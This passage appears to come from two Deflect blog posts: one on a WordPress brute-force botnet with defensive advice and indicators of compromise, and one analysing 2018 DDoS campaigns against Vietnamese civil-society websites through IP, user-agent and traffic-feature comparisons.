63 Linux 2.4-2.6
51 Linux 2.2-3.x
17 Linux 3.11+
12 Linux 2.2.x-3.x (Embedded)
9 Linux 3.x
8 Mac OS X 10.x
6 Windows 7/8
4 FreeBSD
1 Linux 2.0
1 Windows 2000
1 Windows XP
We see here that 50% of these IP are identified as Linux systems, mostly with old Linux kernels (2.4 or 2.6). Our conclusion is that this botnet is mostly comprised of compromised routers, Internet of Thing devices, or Android smartphones (Android uses the Linux kernel).
Another interesting fact shown by GreyNoise data is that over these IPs, 2105 were also identified for other of types scans, mostly for the following suspicious activities :
WEB_SCANNER_LOW: 1404,
SSH_SCANNER_LOW: 1037
SSH_WORM_LOW: 950
WEB_CRAWLER: 705
TELNET_SCANNER_LOW: 117
TELNET_WORM_HIGH: 80
SSH_WORM_HIGH: 77
HTTP_ALT_SCANNER_LOW: 52
SMB_SCANNER_LOW: 44
SSH_SCANNER_HIGH: 33
We have used this data to map the activity identified by GreyNoise over time, first only for the WordPress brute-force traffic, then second for any suspicious activity :
We can see that this botnet is not used only to attack WordPress or that most of these devices are compromised by more than one malware.
Impact on Deflect
We have not identified any impact from this botnet on Deflect protected websites. The first reason is that any heavy traffic going beyond the threshold defined in our Banjax rules would automatically ban the IP for some time. A large part of the traffic from this botnet was actually blocked automatically by Deflect.
The second reason is that most websites using Deflect use the Banjax admin page protection, which requires an extra shared password to access administrator parts of a website (for WordPress, /wp-admin/)
Protection Against Bruteforce
The WordPress documentation describes several ways to protect your website against such brute-force attacks. The first one is to use a strong password, preferable a passphrase that would resist dictionary attacks used most of the time.
It is also possible to add an extra password (a bit like Banjax does) to the administration part of your website by using HTTP authentication. See the WordPress documentation for more information. (If you choose this option, it is recommended to install a tool preventing HTTP brute-force like fail2ban).
For professional WordPress hosting, a strong counter-measure to these attacks is to separate WordPress’ live PHP code from rendered WordPress code by hosting the administration part of the website on a different domain (for instance using django-wordpress). We plan to implement this strategy on our own WordPress hosting in the coming months.
Conclusion
In this blog post, we have described a botnet targeting WordPress website all around the world. The number of devices part of the attack is quite large (more than 3000), which shows that it is a well organized activity. We have no information on the malware used to compromise these devices or on the objective of this group. We are definitely interested to be in touch with anyone having more information about this group, or interest in continuing this investigation. Please contact us at outreach AT equalit.ie.
Appendix
Acknowledgement
We would like to thank member of the NGO ISAC, ipinfo.io and the Greynoise.io team for their support.
Indicators Of Compromise
You can look for the following indicators in your traffic :
User-Agent : Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0
url: POST /wp-login.php and GET /?author=1 (testing authors between 1 and 60)
We have no information on the post-compromise actions.
As with our last report, we have to not share public IP addresses used by this botnet, as they are likely compromised systems and we cannot control the potential side-effect of sharing these IP to owners of these systems. We are open to share them privately. We are aware of the challenges for sharing DDoS threat intelligence and we are also interested in starting a discussion about this topic. Please contact us at outreach AT equalit.ie.
We identified 10 different DDoS attacks targeting two Vietnamese websites protected by Deflect, viettan.org and baotiengdan.com, between the 17th of April and 15th of June 2018. These attacks happened in the context of an important lack of Internet Freedom in Vietnam with regular online attacks against activists and independent media.
We sorted these attacks in four different groups sharing the same Tactics, Techniques, and Procedures (TTPs). Group A is comprised of 6 different attacks, against both viettan.org and baotiengdan.com, which tend to show that these two websites have common enemies even if they have different political perspectives.
We found common IPs between this group and a DDoS attack analyzed by Qurium in June 2018 against Vietnamese independent media websites luatkhoa.org and thevietnamese.org. Having four different Vietnamese civil society websites targeted by DDoS in the same period supports the hypothesis that these attacks are part of a coordinated action to silence NGOs and independent media in Vietnam.
For each of the attacks covered in this report, we have investigated their origin and the systems used as relays.
Introduction
This blog post is the first in a series called “News from Deflect” intended to describe attacks on Deflect protected websites, with the objective of continuing discussions about distributed denial of service (DDoS) attacks against civil society.
Deflect is a free DDoS mitigation service for civil society organizations (see our Terms of Service to understand who fits into this description). Our platform is filtering traffic between users and civil society websites to remove malicious requests, in this case, bots trying to overload systems in order to make the website unavailable and silence political groups or independent media.
We have been protecting two Vietnamese websites, viettan.org and baotiengdan.com on the Deflect platform. Việt Tân is an organization seeking to establish democracy through political reforms in Vietnam. Tiếng Dân is an independent online non-partisan media covering political news in Vietnam.
Over the past several months, we have seen a significant increase of DDoS attacks against these two websites. Although Việt Tân and Tiếng Dân websites and organizations are not related to each other by any means and have different political perspectives, our investigations uncovered several attacks targeting them simultaneously. It appeared to us that these attacks are driven by a coordinated campaign and sought the websites’ agreement to publish an overview of the discovered activities.

Figure 1: heatmap of DDoS incidents against Việt Tân and Tiếng Dân websites over the past months
Internet and Media Freedom in Vietnam
For a more than a decade, there has been proof of online attacks against Vietnamese civil society. The earliest attacks we know focused on silencing websites either with DDoS attacks, like the attacks against the Bauxite Vietnam website in December 2009 and January 2010 or against Việt Tân in August 2011, or by compromising their platforms, as witnessed with Anh Ba Sam in 2013.
In 2013, the discovery by Citizen Lab of FinFisher servers installed in Vietnam indicated malware operations against activists and journalists. In March 2013, the managing editor of baotiengdan.com, Thu Ngoc Dinh, at that time managing editor of Anh Ba Sam, had her computer compromised and her personal pictures published online. Later that year, the Electronic Frontier Foundation documented a targeted malware operation against Vietnamese activists and journalists. This attack is now attributed to a group called OceanLotus (or APT32) that is considered to be Vietnam-based. Recently, an attack targeting more than 80 websites of civil society organizations (Human rights, independent media, individual bloggers, religious groups) was uncovered by Volexity in November 2017 and attributed to this same Ocean Lotus group.
At the same time, there is a strong suppression of independent media in Vietnam. Several articles in the Vietnamese constitution criminalize online publications opposing the Socialist Republic of Vietnam. They have been used regularly to threaten and condemn activists, like the blogger Nguyen Ngoc Nhu Quynh, alias ‘Mother Mushroom’ who was sentenced to 10 years in jail for distorting government policies and defaming the communist regime in Facebook posts in June 2017. Recently, Vietnamese legislators approved a cyber-security law requiring large IT companies like Facebook or Google to store locally personal data on users in Vietnam. This law has seen strong opposition by street protests and by human rights groups like Human Rights Watch and Amnesty International.
Since the 17th of April 2018, we have identified 10 different DDoS attacks targeting either Việt Tân or Tiếng Dân’s websites :
Date
Target
1
2018/04/17
viettan.org
2
2018/04/17
baotiengdan.com
3
2018/05/04
viettan.org
4
2018/05/09
viettan.org
5
2018/05/09
baotiengdan.com
6
2018/05/23
baotiengdan.com
7
2018/06/07
baotiengdan.com
8
2018/06/10
baotiengdan.com
9
2018/06/12
viettan.org
10
2018/06/15
baotiengdan.com
These attacks were all HTTP flood attacks but came from different sources and with different characteristics (user agents, path requested etc.).
Identifying Groups of Attacks
From the beginning of the analysis, we saw some similarities between the different attacks, mainly through the user agents used by different bots, or the path requested. We quickly wanted to identify groups of attacks sharing the same Tactics, Techniques and Procedures (TTP).
We first described their characteristics in the following table :
id
Target
Start time
End Time
#IP
#Hits
Path
User Agent
Query String
1
viettan.org
2018-04-17 08:20:00
2018-04-17 09:10:00
294
63 830
/
On random UA per IP
None
2
baotiengdan.com
2018-04-17 8:30:00
2018-04-17 10:00:00
568
33 589
/
One random UA per IP
None
3
viettan.org
2018-04-28 00:00:00
2018-05-04 15:00:00
5001
2 257 509
/ or /spip.php
Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2)
if spip, /spip.php?page=email&id_article=10283
4
viettan.org
2018-05-09 02:30:00
2018-05-09 03:20:00
217
58 271
/
One UA per IP
None
5
baotiengdan.com
2018-05-09 08:30:00
2018-05-09 11:30:00
725
235 157
/
One or several UA per IP
None
6
baotiengdan.com
2018-05-23 15:00:00
2018-05-24 09:30:00
557
2 957 065
/
One random UA per IP
None
7
baotiengdan.com
2018-06-07 01:45:00
2018-06-07 05:30:00
70
17 131
/
One random UA per IP
None
8
baotiengdan.com
2018-06-10 05:45:00
2018-06-11 06:30:00
349
5 214 730
/
python-requests/2.9.1
?&s=nguyenphutrong and random like
9
viettan.org
2018-06-12 05:00:00
2018-06-12 06:30:00
1
9 978
/
329 different user agents
Random like ?x=%99%94%7E%85%7B%7E%8D%96
10
baotiengdan.com
2018-06-15 13:00:00
2018-06-15 23:00:00
1
518 899
/
python-requests/2.9.1
?s=nguyenphutrong
From this table, we can see that Incidents 8 and 10 clearly use the same tool identified by the user agent (python-requests/2.9.1) and do the same specific query /?&s=nguyenphutrong based on the name of Nguyễn Phú Trọng, the current General Secretary of the Communist Party of Vietnam. We gathered these two attacks in Group C.
Incidents 3 and 9 have different characteristics from other incidents, they seem to use two different custom-made tools for DDoS. We separated them into two different groups, B and D (see details in part 2).
We still have 6 different attacks that share common characteristics but not enough to confirm any linkages between them. They all query / without any query string, which is quite common in DDoS attacks. They use random User-Agents for each IP address, which is close to what legitimate traffic looks like.
Identifying shared IPs

We wanted to check if these different attacks were sharing IP addresses so we represented both IPs and Incidents in a Gephi graph to visualize the links between them (IPs are represented with red dots and incidents with green dots in the following figure) :
Figure 2 : Graph of the different attacks (green dots) linked by IPs used (red dots)
We have identified six incidents sharing common IPs in their botnets, and present them in the following table of Incident intersection IPs:
incidents
Number of IPs
Intersection IP
% of total botnet IPs
6 & 1
557 & 294
5
1.70 %
6 & 4
557 & 217
6
2.76 %
6 & 7
557 & 70
3
4.29 %
6 & 5
557 & 725
8
1.44 %
6 & 2
557 & 568
1
0.18 %
1 & 4
294 & 217
1
0.46 %
1 & 7
294 & 70
2
2.86 %
1 & 5
294 & 725
9
3.06 %
1 & 2
294 & 568
155
52.72 %
4 & 7
217 & 70
2
2.86 %
4 & 5
217 & 725
14
6.45 %
4 & 2
217 & 568
1
0.46 %
7 & 5
70 & 725
1
1.43 %
7 & 2
70 & 568
1
1.43 %
5 & 2
725 & 568
22
3.87 %
There is a strong overlap of bots used in Incidents 1 and 2 (53%), which is telling considering that Incident 1 is targeting viettan.org and incident 2 is targeting baotiengdan.com. Its is a strong indication that a similar botnet was used to attack these two domains, particularly as the attacks were orchestrated at the same on April 17th.
Other attacks all share between 1 and 22 IP addresses in common (<10%) which is a quite small percentage of intersection and may have different explanations. For instance, the same system is compromised by several different malware turning them into bots, or that different compromised systems are behind the same public IP.
Identifying origin countries
Another link to consider is if these IPs used for different attacks are from the same countries. If we consider a botnet that would use specific ways to infect end systems, it is likely that they would be unevenly distributed over the world. For instance a phishing attack in one language would be more efficient in a country speaking this language, or an Internet wide scan for vulnerable routers would compromise more devices in countries using the targeted router.
We have geolocated these IPs using MaxMind GeoLite database and represented the origin in the following graph (countries having less than 5% IPs are categorized as “Other” for visibility) :

Figure 3: Country of origin of IPs used in attacks 1, 2, 4, 5, 6 and 7.
Besides Incident 7, these attacks clearly share the same profile : between 15 and 30% of IPs are from India, between 5 and 10% from Indonesia, then Philippines or Malaysia. Surprisingly, the 7th incident has only one IP coming from India (categorised as Other in this graph) but has a similar distribution in other countries. So the distribution seems quite similar.
Analyzing User-Agents
Another interesting characteristic of these attacks is that every IP is using a single user agent for all of its requests, presumably selected from a list of predefined user-agents. We listed User-Agents used in different incidents and checked the similarity between these lists :
incidents
Number of UA
Number of identical UA
Percentage
6 & 2
68 & 40
29
72.50 %
6 & 1
68 & 54
32
59.26 %
6 & 5
68 & 97
40
58.82 %
6 & 4
68 & 57
32
56.14 %
6 & 7
68 & 38
34
89.47 %
2 & 1
40 & 54
23
57.50 %
2 & 5
40 & 97
27
67.50 %
2 & 4
40 & 57
17
42.50 %
2 & 7
40 & 38
27
71.05 %
1 & 5
54 & 97
32
59.26 %
1 & 4
54 & 57
29
53.70 %
1 & 7
54 & 38
28
73.68 %
5 & 4
97 & 57
34
59.65 %
5 & 7
97 & 38
31
81.58 %
4 & 7
57 & 38
24
63.16 %
Between 42 and 81% of user-agents are shared between every set of two incidents. Low intersections between two incidents could be due either to different versions of the same tool used in different attacks, or to interference with legitimate traffic.
15 different user agents were used in all of the 6 incidents:
User-Agent
Description
Mozilla/5.0 (Windows NT 5.1; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Chrome 53 on Windows 10
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Chrome 53 on Windows 7
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Chrome 45 on Windows 7
Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Firefox 41 on Windows 8.1
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36
Chrome 63 on Windows 10
Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Firefox 41 on Windows 7
Mozilla/5.0 (Windows NT 6.0) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1
Chrome 13 on Windows Vista
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Chrome 53 on Mac OS X (El Capitan)
Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.0) Gecko/20100101 Firefox/13.0.1
Firefox 13 on Windows 7
Mozilla/5.0 (Windows NT 6.1; rv:5.0) Gecko/20100101 Firefox/5.02
Firefox 5 on Windows 7
Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Chrome 63 on Windows 7
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Chrome 53 on Windows 10
Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Internet Explorer 11 on Windows 7
Analyzing Traffic Features
For a long-time, we have been using visualization and machine learning tools to analyze DDoS attacks (for instance in the report on attacks against Black Lives Matter). We find it is more reliable to consider information about the whole session of an IP (all the requests done by an IP over a period of time) rather than per request. So we generate features describing each IP session and then visualize and cluster these IPs to identify bots. This approach is really interesting to confirm the link between these different attacks, here were are relying on the four following features to compare the sessions from the different groups:
Number of different user-agents used
Number of different query strings done
Number of different paths queried
Size of the requests

First, we can clearly see that the Incident 8 has an identifiable signature due to the utilization of a specifically crafted tool generating random user agent and random query strings (1058 query strings and 329 user-agents) :
Figure 4: Visualization of the number of user-agents, query strings and paths

Considering other attacks now, the identification is not that clear, mainly because some IPs seems to do both legitimate visits of the website and attacks at the same time. But for most of the IPs, we clearly see that the number of query string and the payload size is discriminant :
Figure 5: Visualization of the number of user-agents, number of query strings and query size per IP
Summary of the Different Attack Groups
Overall, we identified four different groups of attacks sharing the Same TTPs :
Date
Target
Attack Group
1
2018/04/17
viettan.org
Group A
2
2018/04/17
baotiengdan.com
Group A
3
2018/05/04
viettan.org
Group B
4
2018/05/09
viettan.org
Group A
5
2018/05/09
baotiengdan.com
Group A
6
2018/05/23
baotiengdan.com
Group A
7
2018/06/07
baotiengdan.com
Group A
8
2018/06/10
baotiengdan.com
Group C
9
2018/06/12
viettan.org
Group D
10
2018/06/15
baotiengdan.com
Group C
Let’s enter into the detail of TTP for each group :
Group A : TTPs for this group seem to be quite generic and we have only a moderate confidence that the attacks are linked. All these attacks are querying/ (which is pretty common) with on user agent per IP (regularly an empty user agent). The IPs from these groups are coming from Asia, mostly India, Indonesia, Philippines or Malaysia. Attacks in this group are often reusing the same user-agents which could indicate several versions of the same payload.
Group B : this attack used the user-agent Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2) to query either GET / or POST /spip.php?page=email&id_article=10283
Group C : two attacks with the user-agent python-requests/2.9.1 (showing the utilization of a python script with the requests library) querying either /?&s=nguyenphutrong or a random search term like/?s=06I44M
Group D : One attack with a tool using a random value among a list of 329 user-agents, and random query strings (like?x=%99%94%7E%85%7B%7E%8D%96) to bypass caching
Analyzing Attack Groups
Group A
Group A attacks were definitely the most frequent case we saw since April, with six different attacks done on both Việt Tân and Tiếng Dân’s websites.
Two simultaneous incidents
